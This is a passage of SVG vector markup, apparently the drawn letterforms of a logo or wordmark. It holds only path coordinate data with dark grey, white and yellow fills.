C-277.7145718 24.89715502 -269.51031266 16.90949802 -257.40625 9.81640625 C-243.70917443 2.51234646 -227.52586799 -1.46860868 -212 -2 C-210.4840625 -2.05994141 -210.4840625 -2.05994141 -208.9375 -2.12109375 C-190.48578346 -2.498112 -169.87218094 0.92819081 -155.9140625 13.9453125 C-146.96269023 23.57653582 -144.76042649 33.77259718 -144.83203125 46.6328125 C-144.9915726 49.83106001 -145.40290797 52.85690758 -146 56 C-144.69289063 55.18595703 -144.69289063 55.18595703 -143.359375 54.35546875 C-130.791487 46.7219827 -118.4379953 42.69416268 -103.5703125 45.69140625 C-97.34598666 47.40920518 -92.50405384 49.49078451 -87.68359375 53.828125 C-85.79471458 55.38085843 -85.79471458 55.38085843 -82 55 C-79.69146784 53.57239691 -79.69146784 53.57239691 -77.375 51.6875 C-68.45422915 45.25412657 -59.88050688 44.17763611 -49 45 C-48.34 45.33 -47.68 45.66 -47 46 C-46.42318759 39.6859641 -45.9424274 33.4266869 -46.0390625 27.0859375 C-46.05130859 26.25296143 -46.06355469 25.41998535 -46.07617188 24.56176758 C-46.1080816 22.9284682 -46.15309757 21.29535822 -46.21289062 19.6628418 C-46.31441195 14.43063149 -45.64487218 10.66573772 -43 6 C-39.42770873 2.35341498 -35.94612074 1.11161735 -31.0625 -0.1875 C-29.87785156 -0.51105469 -28.69320312 -0.83460937 -27.47265625 -1.16796875 C-18.42473072 -3.33580693 -8.24770601 -5.21793646 0 0 Z M-166.5625 81.5 C-167.7690625 82.7375 -167.7690625 82.7375 -169 84 C-168.01 86.31 -167.02 88.62 -166 91 C-163.60926555 87.17482487 -163.44033448 83.40334476 -163 79 C-164.47736982 78.88361269 -164.47736982 78.88361269 -166.5625 81.5 Z " fill="#353533" transform="translate(1042,12)"/>
<path d="M0 0 C4.86839507 -0.19637224 8.2531048 0.19543985 12.32421875 3.15625 C17.84523182 9.13734749 18.52452579 16.32642045 19.32421875 24.15625 C19.98808594 24.00027344 20.65195312 23.84429687 21.3359375 23.68359375 C22.66044922 23.39162109 22.66044922 23.39162109 24.01171875 23.09375 C25.31689453 22.79791016 25.31689453 22.79791016 26.6484375 22.49609375 C29.52793273 22.13037684 31.55520258 22.30682909 34.32421875 23.15625 C36.94050688 27.19960438 36.21988336 30.58836048 35.32421875 35.15625 C29.34011338 37.48280091 23.74413001 39.58559122 17.32421875 40.15625 C17.28296875 41.1875 17.24171875 42.21875 17.19921875 43.28125 C15.54225144 56.10572305 7.45685473 70.01273114 -2.79296875 77.94140625 C-11.2386004 83.39076609 -19.74512754 84.37486628 -29.67578125 83.15625 C-36.60024584 81.0998387 -41.8206428 77.26423498 -45.67578125 71.15625 C-47.17725318 68.21430344 -48.48803103 65.2374138 -49.67578125 62.15625 C-50.44921875 63.9196875 -50.44921875 63.9196875 -51.23828125 65.71875 C-55.07582132 73.32650488 -60.81370261 78.05550496 -68.67578125 81.15625 C-70.02929688 81.69185547 -70.02929688 81.69185547 -71.41015625 82.23828125 C-81.45999255 85.06329504 -93.49471036 84.12305884 -102.67578125 79.15625 C-105.49144235 77.31212692 -108.12395315 75.34979851 -110.67578125 73.15625 C-111.20945312 73.54296875 -111.743125 73.9296875 -112.29296875 74.328125 C-121.26314028 80.59793347 -129.50540444 84.59872386 -140.67578125 83.15625 C-145.40044737 81.52409261 -147.95298454 79.34516802 -150.67578125 75.15625 C-150.67578125 74.16625 -150.67578125 73.17625 -150.67578125 72.15625 C-151.19785156 72.53136719 -151.71992187 72.90648437 -152.2578125 73.29296875 C-161.75845077 79.89849133 -170.73977235 85.11068421 -182.67578125 83.15625 C-185.12422508 82.07662122 -186.60163618 80.91129583 -188.67578125 79.15625 C-191.51166254 77.85836555 -191.51166254 77.85836555 -193.61328125 78.8984375 C-194.29390625 79.27226562 -194.97453125 79.64609375 -195.67578125 80.03125 C-202.12248807 83.52321619 -208.78018688 84.5430566 -215.96484375 82.5078125 C-222.28973652 79.65062156 -226.64096229 74.81451635 -229.48828125 68.53125 C-231.42519063 63.02634967 -231.86850494 57.96955981 -231.86328125 52.15625 C-231.86392578 51.41383057 -231.86457031 50.67141113 -231.86523438 49.90649414 C-231.80182024 43.18387519 -230.96216973 36.76047659 -229.67578125 30.15625 C-230.19527344 30.445 -230.71476563 30.73375 -231.25 31.03125 C-239.1110194 35.21604406 -239.1110194 35.21604406 -242.67578125 34.15625 C-244.62508918 31.9861641 -246.17817726 29.65438091 -247.67578125 27.15625 C-249.16078125 27.65125 -249.16078125 27.65125 -250.67578125 28.15625 C-251.53129643 30.26108966 -251.53129643 30.26108966 -251.9921875 32.86328125 C-252.19811523 33.836604 -252.40404297 34.80992676 -252.61621094 35.81274414 C-252.82149414 36.85422607 -253.02677734 37.89570801 -253.23828125 38.96875 C-253.45516602 40.02376709 -253.67205078 41.07878418 -253.89550781 42.16577148 C-254.50479116 45.1597196 -255.09432931 48.15678941 -255.67578125 51.15625 C-255.91683594 52.37828125 -256.15789062 53.6003125 -256.40625 54.859375 C-257.57701896 61.30300565 -258.00820837 67.67841543 -258.234375 74.22265625 C-258.67578125 77.15625 -258.67578125 77.15625 -259.8046875 78.984375 C-266.51417661 83.18656025 -278.91685362 83.09006784 -286.67578125 82.15625 C-289.67578125 80.15625 -289.67578125 80.15625 -290.1875 78.2109375 C-290.35026042 76.19270833 -290.51302083 74.17447917 -290.67578125 72.15625 C-291.1140625 72.53136719 -291.55234375 72.90648437 -292.00390625 73.29296875 C-299.97052665 79.72131895 -308.76911053 84.06555332 -319.18359375 83.59765625 C-323.02035062 82.91810527 -325.51589935 81.40327713 -328.67578125 79.15625 C-328.67578125 78.49625 -328.67578125 77.83625 -328.67578125 77.15625 C-329.48660156 77.589375 -330.29742187 78.0225 -331.1328125 78.46875 C-339.22893739 82.54037509 -345.92875297 85.08397237 -354.890625 82.5234375 C-361.13662461 79.86199429 -365.58316633 75.02981379 -368.77734375 69.1171875 C-374.26669097 54.59863364 -371.26939919 34.64851895 -365.11328125 20.90625 C-360.43187472 12.2600967 -353.75012181 4.85392219 -344.23828125 1.703125 C-336.60057889 0.07312755 -329.33730131 1.18144466 -321.79296875 2.81640625 C-321.09429687 2.92855469 -320.395625 3.04070312 -319.67578125 3.15625 C-319.34578125 2.82625 -319.01578125 2.49625 -318.67578125 2.15625 C-310.21836792 1.17170379 -302.50832858 2.99554607 -294.67578125 6.15625 C-293.68578125 7.14625 -293.68578125 7.14625 -292.67578125 8.15625 C-293.06289161 14.91065841 -294.52308405 21.33212931 -296.05078125 27.90625 C-298.53896194 38.92250565 -300.25427952 49.95759003 -301.67578125 61.15625 C-299.03578125 60.16625 -296.39578125 59.17625 -293.67578125 58.15625 C-292.35578125 59.47625 -291.03578125 60.79625 -289.67578125 62.15625 C-288.6653947 57.64252468 -287.6691059 53.12598617 -286.68505859 48.60644531 C-286.34928122 47.07339462 -286.00984516 45.54114006 -285.66650391 44.00976562 C-281.90921943 30.22940194 -281.90921943 30.22940194 -283.8046875 16.60546875 C-284.27777344 16.02410156 -284.75085938 15.44273438 -285.23828125 14.84375 C-287.68167031 11.42714666 -287.68167031 11.42714666 -287.61328125 8.28125 C-286.67578125 6.15625 -286.67578125 6.15625 -284.67578125 4.15625 C-277.59245721 2.0736756 -270.01536664 1.85921365 -262.67578125 1.65625 C-261.4384021 1.59219971 -261.4384021 1.59219971 -260.17602539 1.52685547 C-257.85273581 1.50058742 -255.91763792 1.53985356 -253.67578125 2.15625 C-251.11328125 5.1875 -251.11328125 5.1875 -249.67578125 8.15625 C-248.99515625 7.558125 -248.31453125 6.96 -247.61328125 6.34375 C-242.2349556 2.33861388 -237.41718704 0.40720491 -230.67578125 1.15625 C-225.87304629 3.33931134 -223.55374366 6.12307389 -221.48828125 10.90625 C-221.08609375 12.02 -221.08609375 12.02 -220.67578125 13.15625 C-220.26328125 12.69734375 -219.85078125 12.2384375 -219.42578125 11.765625 C-213.79267865 5.78045349 -207.62174893 1.56467909 -199.23046875 0.98828125 C-193.44449465 0.94610943 -188.20409098 1.45777778 -182.57421875 2.81640625 C-181.94773437 2.92855469 -181.32125 3.04070312 -180.67578125 3.15625 C-180.34578125 2.82625 -180.01578125 2.49625 -179.67578125 2.15625 C-170.84755655 1.12853682 -161.38242783 2.73226205 -153.703125 7.33984375 C-152.28126347 9.85378143 -152.91499917 11.59838724 -153.63183594 14.29638672 C-153.83196289 14.9926416 -154.03208984 15.68889648 -154.23828125 16.40625 C-156.10438182 23.57012513 -157.6330421 30.74155509 -158.92578125 38.03125 C-159.18790405 39.43745605 -159.18790405 39.43745605 -159.45532227 40.87207031 C-160.58993756 47.35265551 -160.87645723 53.58331545 -160.67578125 60.15625 C-159.76828125 59.785 -158.86078125 59.41375 -157.92578125 59.03125 C-154.67578125 58.15625 -154.67578125 58.15625 -152.47265625 59.1015625 C-151.8796875 59.44960937 -151.28671875 59.79765625 -150.67578125 60.15625 C-150.50755859 58.25166016 -150.50755859 58.25166016 -150.3359375 56.30859375 C-149.64423687 50.07108878 -148.01847975 44.11262097 -146.40429688 38.06054688 C-144.69794062 31.30974386 -143.01795126 24.05048152 -145.83984375 17.421875 C-146.56300781 16.42414063 -146.56300781 16.42414063 -147.30078125 15.40625 C-149.7164296 11.52885989 -149.7164296 11.52885989 -149.30078125 7.71875 C-147.28639197 4.54221307 -146.31230489 4.02585348 -142.67578125 3.15625 C-136.46779361 2.20646919 -130.44916542 2.03448111 -124.17578125 2.09375 C-122.7990625 2.10051758 -122.7990625 2.10051758 -121.39453125 2.10742188 C-119.15487734 2.11908674 -116.9153658 2.13545386 -114.67578125 2.15625 C-107.8179233 14.16460594 -112.50349476 28.79529263 -115.61328125 41.40625 C-115.99173972 42.99834083 -116.36870065 44.59078841 -116.74414062 46.18359375 C-119.36627872 57.22774241 -119.36627872 57.22774241 -120.67578125 61.15625 C-120.1446875 60.92808594 -119.61359375 60.69992188 -119.06640625 60.46484375 C-118.36 60.17738281 -117.65359375 59.88992187 -116.92578125 59.59375 C-116.2296875 59.30371094 -115.53359375 59.01367188 -114.81640625 58.71484375 C-112.67578125 58.15625 -112.67578125 58.15625 -110.625 58.76953125 C-109.66013672 58.96095703 -109.66013672 58.96095703 -108.67578125 59.15625 C-106.83163207 57.84427925 -106.83163207 57.84427925 -105.23828125 55.90625 C-101.74586072 52.18347833 -99.07940598 49.42186201 -93.8125 48.83984375 C-88.89707025 49.33567166 -86.99649251 52.14993667 -83.734375 55.62109375 C-81.01563385 58.96922089 -79.33604833 62.18604612 -77.67578125 66.15625 C-79.53141218 58.91928936 -83.68844629 52.89816918 -89.05078125 47.78125 C-96.30411043 40.850291 -103.60244214 31.95728085 -104.05078125 21.59375 C-103.84158972 16.65682985 -102.6285976 13.21503313 -99.1640625 9.5625 C-91.00720712 2.08385507 -82.12969153 0.77689775 -71.328125 0.87890625 C-64.58591058 1.39088189 -58.09719779 2.99652651 -53.55078125 8.28125 C-50.26090966 13.32571978 -50.03038094 17.19065793 -50.67578125 23.15625 C-52.20907551 27.6195026 -54.65801809 31.53493421 -57.67578125 35.15625 C-56.29313288 38.02492231 -54.75429572 40.71649032 -53.05078125 43.40625 C-52.60476563 44.11265625 -52.15875 44.8190625 -51.69921875 45.546875 C-51.36148437 46.07796875 -51.02375 46.6090625 -50.67578125 47.15625 C-50.54623047 45.84914063 -50.54623047 45.84914063 -50.4140625 44.515625 C-48.58732384 29.03024407 -43.16069049 17.07226637 -31.2109375 6.91796875 C-21.82857084 0.39801904 -10.9586115 0.63991892 0 0 Z M-74.67578125 17.15625 C-74.32698493 20.41168229 -73.65444864 21.17498107 -71.11328125 23.40625 C-70.30890625 23.98375 -69.50453125 24.56125 -68.67578125 25.15625 C-66.05191638 22.09507432 -65.67578125 21.42451873 -65.67578125 17.15625 C-70.29085899 16.11410309 -70.29085899 16.11410309 -74.67578125 17.15625 Z M-332.70703125 20.2734375 C-334.8308905 23.38337427 -335.82971003 26.04507873 -336.86328125 29.65625 C-337.18683594 30.7596875 -337.51039063 31.863125 -337.84375 33 C-339.398086 38.89626049 -339.85840256 44.20239746 -339.86328125 50.28125 C-339.87552734 51.09207031 -339.88777344 51.90289062 -339.90039062 52.73828125 C-339.90232422 53.51816406 -339.90425781 54.29804687 -339.90625 55.1015625 C-339.91035889 55.80812988 -339.91446777 56.51469727 -339.91870117 57.24267578 C-339.77843352 59.48489629 -339.77843352 59.48489629 -337.67578125 62.15625 C-334.70578125 61.66125 -334.70578125 61.66125 -331.67578125 61.15625 C-331.57031982 60.34583252 -331.4648584 59.53541504 -331.35620117 58.70043945 C-330.95304449 55.62634244 -330.54412798 52.55307589 -330.1315918 49.48022461 C-329.87054322 47.52319168 -329.61584434 45.56531506 -329.36132812 43.60742188 C-328.3527683 36.12885561 -327.02800634 28.87253509 -325.1574707 21.55932617 C-324.99851318 20.76631104 -324.83955566 19.9732959 -324.67578125 19.15625 C-325.71920906 17.91788834 -325.71920906 17.91788834 -327.98828125 17.78125 C-330.84699069 17.8974802 -330.84699069 17.8974802 -332.70703125 20.2734375 Z M-194.30078125 21.46875 C-200.29577629 32.10138271 -201.57098798 45.16958362 -200.67578125 57.15625 C-199.75424267 59.95710699 -199.75424267 59.95710699 -198.67578125 62.15625 C-195.70578125 61.66125 -195.70578125 61.66125 -192.67578125 61.15625 C-192.57031982 60.41689209 -192.4648584 59.67753418 -192.35620117 58.91577148 C-188.63630981 32.96937789 -188.63630981 32.96937789 -186.09375 21.5859375 C-185.95582031 20.78414062 -185.81789063 19.98234375 -185.67578125 19.15625 C-186.72044234 17.94009032 -186.72044234 17.94009032 -188.92578125 17.59375 C-192.19487306 18.26242787 -192.49489834 18.7872875 -194.30078125 21.46875 Z M-15.67578125 25.15625 C-18.51045569 32.36104753 -19.00332297 39.37794381 -19.05078125 47.03125 C-19.06431641 47.94672607 -19.07785156 48.86220215 -19.09179688 49.80541992 C-19.05958676 54.67138454 -18.98289643 58.2846993 -15.67578125 62.15625 C-13.2631483 62.90710106 -13.2631483 62.90710106 -10.67578125 62.15625 C-5.69089371 58.99292006 -3.77311313 55.08258718 -1.36328125 49.90625 C-1.00427734 49.16117188 -0.64527344 48.41609375 -0.27539062 47.6484375 C0.60222634 45.82299422 1.46476698 43.9903158 2.32421875 42.15625 C0.32589773 41.1459132 -1.67400481 40.1570615 -3.7109375 39.2265625 C-10.72053467 35.95811835 -10.72053467 35.95811835 -12.67578125 32.15625 C-13.40838284 29.84277128 -14.08721925 27.510498 -14.67578125 25.15625 C-15.00578125 25.15625 -15.33578125 25.15625 -15.67578125 25.15625 Z " fill="#F6F6F6" transform="translate(665.67578125,64.84375)"/>
<path d="M0 0 C1.625 1.4375 1.625 1.4375 2.6875 4.5625 C2.60288847 9.8084148 0.71503574 12.3401732 -2.375 16.4375 C-2.9421875 17.20707031 -3.509375 17.97664063 -4.09375 18.76953125 C-7.27631114 22.97804961 -10.6435837 26.7060837 -14.375 30.4375 C-17.78559754 34.59941758 -19.73518057 38.28378179 -21.375 43.4375 C-22.9375 45.1875 -22.9375 45.1875 -24.375 46.4375 C-24.705 47.0975 -25.035 47.7575 -25.375 48.4375 C-26.035 48.4375 -26.695 48.4375 -27.375 48.4375 C-27.64054688 49.14261719 -27.90609375 49.84773438 -28.1796875 50.57421875 C-29.43998967 53.59317786 -30.91457994 56.38935076 -32.5 59.25 C-33.03882813 60.22582031 -33.57765625 61.20164063 -34.1328125 62.20703125 C-34.54273438 62.94308594 -34.95265625 63.67914063 -35.375 64.4375 C-36.035 64.4375 -36.695 64.4375 -37.375 64.4375 C-38.56851312 67.78079469 -38.56851312 67.78079469 -39.375 71.4375 C-38.385 72.9225 -38.385 72.9225 -37.375 74.4375 C-37.75 77.125 -37.75 77.125 -38.375 79.4375 C-41.84 79.9325 -41.84 79.9325 -45.375 80.4375 C-45.1584375 81.0665625 -44.941875 81.695625 -44.71875 82.34375 C-42.15323023 90.23034781 -41.5435868 96.02746938 -43.80078125 104.17578125 C-45.40503416 110.49457332 -46.27306353 117.0159826 -46.875 123.5 C-47.375 127.4375 -47.375 127.4375 -49.375 130.4375 C-50.08312814 132.75858669 -50.75524152 135.09127147 -51.375 137.4375 C-54.5625 138.1875 -54.5625 138.1875 -58.375 138.4375 C-60.05977344 137.12712066 -61.72308509 135.78906675 -63.375 134.4375 C-66.98849042 133.2073756 -70.65758641 132.29686706 -74.375 131.4375 C-77.07623089 134.5037621 -79.15963754 136.98954609 -80.9375 140.6875 C-82.375 143.4375 -82.375 143.4375 -84.125 144.8125 C-88.57600474 146.04889021 -92.40932732 145.71842296 -96.8125 144.4375 C-100.14944102 143.5008148 -102.86086334 143.33274489 -106.3046875 143.4375 C-108.39379095 143.4375 -110.31155648 143.18883171 -112.375 142.875 C-124.52594121 141.43502091 -124.52594121 141.43502091 -135.71484375 145.078125 C-137.43080828 147.11704884 -138.89218154 149.2253605 -140.375 151.4375 C-143.45982717 154.72201465 -145.98736235 157.12598951 -150.4375 158.125 C-154.56264856 157.1595397 -156.38397599 155.42852401 -159.375 152.4375 C-159.375 151.7775 -159.375 151.1175 -159.375 150.4375 C-160.138125 150.375625 -160.90125 150.31375 -161.6875 150.25 C-164.375 149.4375 -164.375 149.4375 -166 147.125 C-166.45375 146.238125 -166.9075 145.35125 -167.375 144.4375 C-169.24556182 141.31989696 -169.95141636 140.57304676 -173.5 139.4375 C-176.375 138.4375 -176.375 138.4375 -177.3125 136.5625 C-177.375 134.4375 -177.375 134.4375 -176.85546875 132.6796875 C-176.2417548 129.81568905 -176.48055362 127.35043379 -176.75 124.4375 C-176.84023437 123.40625 -176.93046875 122.375 -177.0234375 121.3125 C-177.41423869 118.1166147 -177.78590539 115.46289852 -179.39819336 112.65649414 C-182.91294568 104.67209427 -179.92472468 92.87993045 -178.9375 84.5 C-178.12763396 77.45145297 -177.33207628 70.40438927 -176.71484375 63.3359375 C-176.62452881 62.30774902 -176.53421387 61.27956055 -176.44116211 60.22021484 C-176.37793299 57.56085873 -176.65801392 55.54588532 -177.375 53 C-178.41654011 49.28951337 -178.29873554 47.13244217 -177.375 43.4375 C-174.65178692 42.68105192 -172.91691176 42.26718488 -170.1875 43.125 C-168.04394129 44.67723217 -167.54308787 46.10132425 -166.375 48.4375 C-165.735625 48.705625 -165.09625 48.97375 -164.4375 49.25 C-161.23922237 51.09143258 -160.75431261 54.10416119 -159.375 57.4375 C-158.07920353 58.80734198 -156.75507251 60.1526049 -155.375 61.4375 C-155.375 62.0975 -155.375 62.7575 -155.375 63.4375 C-154.7871875 63.52 -154.199375 63.6025 -153.59375 63.6875 C-150.02053802 64.8953463 -148.4278396 67.73388597 -146.15625 70.625 C-144.15992885 72.65634432 -143.07139642 72.82292094 -140.375 73.4375 C-139.735625 74.406875 -139.09625 75.37625 -138.4375 76.375 C-136.15241753 79.76800124 -135.05416884 80.08201674 -131.375 81.4375 C-131.13265625 82.00726563 -130.8903125 82.57703125 -130.640625 83.1640625 C-128.76532355 86.53265956 -125.79942134 88.446045 -122.75 90.6875 C-122.13898438 91.14640625 -121.52796875 91.6053125 -120.8984375 92.078125 C-119.3959208 93.20501252 -117.88615591 94.32222437 -116.375 95.4375 C-110.40084327 92.78231923 -105.7375532 89.49708706 -100.70703125 85.33203125 C-98.82739977 83.80502745 -96.97072046 82.43170993 -94.9375 81.125 C-92.41402704 79.61054307 -92.41402704 79.61054307 -90.875 77.8125 C-88.67582158 75.79658645 -86.20119727 75.25395699 -83.375 74.4375 C-83.375 73.7775 -83.375 73.1175 -83.375 72.4375 C-78.99038462 69.4375 -78.99038462 69.4375 -76.375 69.4375 C-76.375 68.7775 -76.375 68.1175 -76.375 67.4375 C-74.4765625 65.9296875 -74.4765625 65.9296875 -72 64.3125 C-71.18789062 63.77367188 -70.37578125 63.23484375 -69.5390625 62.6796875 C-67.375 61.4375 -67.375 61.4375 -65.375 61.4375 C-65.106875 60.81875 -64.83875 60.2 -64.5625 59.5625 C-63.375 57.4375 -63.375 57.4375 -60.375 55.4375 C-60.08625 54.6125 -59.7975 53.7875 -59.5 52.9375 C-58.01962695 49.64778212 -56.65766396 49.68803865 -53.375 48.4375 C-52.00860658 46.7978279 -50.66986821 45.13422386 -49.375 43.4375 C-48.715 43.4375 -48.055 43.4375 -47.375 43.4375 C-47.045 42.1175 -46.715 40.7975 -46.375 39.4375 C-45.055 39.1075 -43.735 38.7775 -42.375 38.4375 C-42.375 37.7775 -42.375 37.1175 -42.375 36.4375 C-40.71967377 35.41883771 -39.05239862 34.41939187 -37.375 33.4375 C-37.045 32.7775 -36.715 32.1175 -36.375 31.4375 C-35.715 31.4375 -35.055 31.4375 -34.375 31.4375 C-34.313125 30.839375 -34.25125 30.24125 -34.1875 29.625 C-33.375 27.4375 -33.375 27.4375 -31.1875 26.25 C-27.52795922 23.89162927 -25.93284729 20.98306794 -23.70703125 17.30078125 C-23.26746094 16.68589844 -22.82789063 16.07101563 -22.375 15.4375 C-21.715 15.4375 -21.055 15.4375 -20.375 15.4375 C-20.375 14.7775 -20.375 14.1175 -20.375 13.4375 C-19.715 13.4375 -19.055 13.4375 -18.375 13.4375 C-18.106875 12.73625 -17.83875 12.035 -17.5625 11.3125 C-16.3068551 8.2725176 -14.87264877 5.3647226 -13.375 2.4375 C-12.715 2.4375 -12.055 2.4375 -11.375 2.4375 C-11.375 1.7775 -11.375 1.1175 -11.375 0.4375 C-7.7783051 -1.36084745 -3.83789079 -0.90897413 0 0 Z " fill="#363636" transform="translate(188.375,16.5625)"/>
<path d="M0 0 C1.01157166 0.00456207 1.01157166 0.00456207 2.0435791 0.00921631 C17.46314069 0.11186739 32.42569839 1.80033758 44.6484375 12.21484375 C52.29305013 20.1013745 54.16609614 29.38481363 54.03540039 40.01708984 C53.6024311 50.5421158 50.71855505 59.60569157 43.5625 67.4375 C42.81033203 68.34242187 42.81033203 68.34242187 42.04296875 69.265625 C35.06870596 77.07136924 24.90539948 81.50694415 14.5625 82.4375 C8.44261061 82.70264743 2.55626612 82.82238127 -3.4375 81.4375 C-6.46166087 92.23118054 -8.445548 102.98617197 -9.95410156 114.09350586 C-10.10459961 115.13128174 -10.25509766 116.16905762 -10.41015625 117.23828125 C-10.53656494 118.16809814 -10.66297363 119.09791504 -10.79321289 120.0559082 C-11.51475043 122.72305436 -12.28857117 123.74649525 -14.4375 125.4375 C-20.54899146 127.85367104 -27.46092155 127.63935416 -33.9375 127.6875 C-35.14031616 127.70139771 -35.14031616 127.70139771 -36.36743164 127.71557617 C-42.19110461 127.68389539 -42.19110461 127.68389539 -44.4375 125.4375 C-44.93800047 115.73450372 -42.17426328 106.03956886 -39.85742188 96.69992065 C-39.23762652 94.20009394 -38.63086514 91.69740576 -38.02734375 89.19360352 C-37.02409546 85.03685087 -36.01223386 80.88226519 -34.99713135 76.72839355 C-33.62582245 71.11483613 -32.27154271 65.49754926 -30.9375 59.875 C-30.69491455 58.89184814 -30.4523291 57.90869629 -30.20239258 56.89575195 C-28.55442883 49.9292235 -27.02645009 42.61911138 -27.4375 35.4375 C-28.85826189 33.27251548 -28.85826189 33.27251548 -30.4375 31.4375 C-30.625 28.1875 -30.625 28.1875 -30.4375 25.4375 C-28.85675436 24.61997697 -27.27278777 23.80868003 -25.6875 23 C-24.80578125 22.54753906 -23.9240625 22.09507813 -23.015625 21.62890625 C-17.54670889 19.10160411 -12.31016069 19.18827463 -6.375 19.125 C-5.46427734 19.09599609 -4.55355469 19.06699219 -3.61523438 19.03710938 C-2.74060547 19.02873047 -1.86597656 19.02035156 -0.96484375 19.01171875 C0.23023804 18.98984497 0.23023804 18.98984497 1.44946289 18.9675293 C3.5625 19.4375 3.5625 19.4375 5.32226562 21.09765625 C9.79137545 29.52914219 5.71866603 41.92933903 3.625 50.625 C3.34720703 51.83736328 3.06941406 53.04972656 2.78320312 54.29882812 C0.75049694 63.06150613 0.75049694 63.06150613 -0.4375 65.4375 C7.68176989 64.36241881 12.1013217 62.76397288 17.3125 56.25 C21.34910423 47.16764047 22.03179335 36.76816321 18.53515625 27.44921875 C16.44892782 23.13432863 13.88471511 20.97717964 9.5 19.1875 C-8.85627785 15.09081996 -26.36017397 18.68266349 -42.125 28.55859375 C-45.75835385 31.51069376 -47.19778862 34.33882282 -48.1875 38.875 C-47.83321121 42.48307785 -47.83321121 42.48307785 -45.421875 43.97265625 C-44.60203125 44.45605469 -43.7821875 44.93945312 -42.9375 45.4375 C-40.45703125 46.91796875 -40.45703125 46.91796875 -38.4375 48.4375 C-37.02177806 54.20928943 -39.63007415 59.40667485 -42.4375 64.4375 C-44.4375 66.4375 -44.4375 66.4375 -46.25 66.51171875 C-53.77880329 65.18073388 -58.40626381 61.01844532 -63.4375 55.4375 C-67.81253218 49.00362914 -67.14169922 40.93562126 -66.4375 33.4375 C-64.05387091 23.66178308 -56.49855919 16.49743786 -48.35546875 11.1015625 C-33.29530091 2.51303305 -17.13930221 -0.13493827 0 0 Z " fill="#363636" transform="translate(251.4375,19.5625)"/>
<path d="M0 0 C1.30195312 0.02707031 2.60390625 0.05414062 3.9453125 0.08203125 C5.39550781 0.13423828 5.39550781 0.13423828 6.875 0.1875 C11.13411632 8.70573263 6.78826716 22.18918234 5.1875 31.25 C4.91295872 32.84680417 4.63912343 34.44372987 4.3659668 36.04077148 C2.52769579 46.7262907 0.56520962 57.38803466 -1.42919922 68.04541016 C-5.3891146 87.96508602 -5.3891146 87.96508602 -6.125 108.1875 C-5.34769531 107.87039062 -4.57039062 107.55328125 -3.76953125 107.2265625 C-1.55000334 106.35448802 0.55347264 105.70339497 2.875 105.1875 C4.36 107.1675 4.36 107.1675 5.875 109.1875 C3.45235509 115.24411227 -2.68600268 118.37616808 -8.24609375 121.3046875 C-14.01969469 123.74423719 -20.04924317 124.41780273 -25.9375 122.0625 C-28.62972023 119.75488266 -30.30788819 117.21601968 -32.125 114.1875 C-32.681875 114.58582031 -33.23875 114.98414063 -33.8125 115.39453125 C-41.40344114 120.66459342 -47.7254558 124.09713331 -57.125 123.1875 C-62.4613319 121.37314715 -66.23051796 117.97109777 -69.125 113.1875 C-72.10857358 106.49978502 -72.63781614 100.19315541 -72.5625 92.9375 C-72.55565186 91.92478027 -72.54880371 90.91206055 -72.54174805 89.86865234 C-72.37366351 82.00833931 -71.3743461 75.42129017 -68.125 68.1875 C-67.76277344 67.36378906 -67.40054688 66.54007812 -67.02734375 65.69140625 C-63.04251916 57.68123342 -56.9171771 51.04894901 -48.46484375 47.8125 C-39.33461087 45.37370658 -30.40444967 48.04777517 -22.125 52.1875 C-22.07601562 51.53265625 -22.02703125 50.8778125 -21.9765625 50.203125 C-21.90179687 49.29046875 -21.82703125 48.3778125 -21.75 47.4375 C-21.64558594 46.11492187 -21.64558594 46.11492187 -21.5390625 44.765625 C-21.1827279 41.68635622 -20.68000516 38.7034758 -20.125 35.65625 C-18.97815044 28.92124812 -18.68516328 22.25768073 -18.5 15.4375 C-18.46132813 14.2515625 -18.42265625 13.065625 -18.3828125 11.84375 C-18.28973915 8.95847625 -18.20391059 6.07318979 -18.125 3.1875 C-11.89092187 1.05799013 -6.59414156 -0.17984022 0 0 Z " fill="#FAD831" transform="translate(1027.125,21.8125)"/>
<path d="M0 0 C1.23298828 -0.01224609 2.46597656 -0.02449219 3.73632812 -0.03710938 C10.50216518 -0.04794627 16.6842211 0.27104171 23.1875 2.1875 C24.17878906 2.47109375 25.17007813 2.7546875 26.19140625 3.046875 C35.50286686 6.28811625 43.4928678 11.1997502 48.1875 20.1875 C49.28070273 23.83501296 49.82273779 27.4030921 50.1875 31.1875 C50.31125 32.363125 50.435 33.53875 50.5625 34.75 C49.47974399 44.67526345 44.36927401 51.51950764 37.1875 58.1875 C32.77648097 61.68144041 28.27391064 64.76650821 23.1875 67.1875 C24.56236519 70.67799656 26.01924866 74.11888294 27.54296875 77.546875 C27.99712158 78.57224365 28.45127441 79.5976123 28.91918945 80.65405273 C29.39960693 81.73759033 29.88002441 82.82112793 30.375 83.9375 C33.70520031 91.45557251 36.95370198 98.98765312 40 106.625 C44.51604588 117.92360278 44.51604588 117.92360278 52.1875 127.1875 C55.28757201 128.38799407 55.28757201 128.38799407 58.1875 129.1875 C58.5175 131.1675 58.8475 133.1475 59.1875 135.1875 C52.82497871 139.62646834 48.57234475 141.47636754 40.75 141.5 C39.47253906 141.51675781 38.19507813 141.53351563 36.87890625 141.55078125 C31.80899242 141.05183735 28.6124999 139.75972345 25.16943359 135.9609375 C18.19319761 126.19867576 16.44735338 112.42408083 14 100.875 C13.65515845 99.28041239 13.30945872 97.68601012 12.96289062 96.09179688 C12.31124745 93.08870933 11.66409529 90.08472719 11.02197266 87.07958984 C10.09948524 82.7769876 9.1509615 78.48107969 8.1875 74.1875 C6.929375 74.249375 5.67125 74.31125 4.375 74.375 C1.8073695 74.50127691 0.60129526 74.46553322 -1.55078125 73.01953125 C-3.2817707 70.50611313 -3.21193158 68.71701647 -3.1875 65.6875 C-3.19910156 64.24890625 -3.19910156 64.24890625 -3.2109375 62.78125 C-2.8125 60.1875 -2.8125 60.1875 -1.5 58.359375 C1.92437017 55.98134016 6.2177579 57.02243751 10.125 57.6875 C10.805625 57.8525 11.48625 58.0175 12.1875 58.1875 C19.49118126 50.54411263 23.44234144 43.1737227 23.75 32.4375 C23.4746754 24.90431304 22.27023122 21.11214244 16.75 15.875 C6.34710573 9.02431353 -8.60185051 9.92277259 -20.44677734 12.31567383 C-28.28150114 14.10267931 -35.05911494 16.72174808 -41.8125 21.1875 C-42.781875 21.826875 -43.75125 22.46625 -44.75 23.125 C-48.15866337 26.53366337 -50.42938631 29.65983038 -51.15234375 34.4296875 C-51.12147784 37.04888083 -50.88226688 38.7870475 -49.8125 41.1875 C-47.06389737 43.69933161 -44.11414876 45.48665064 -40.8125 47.1875 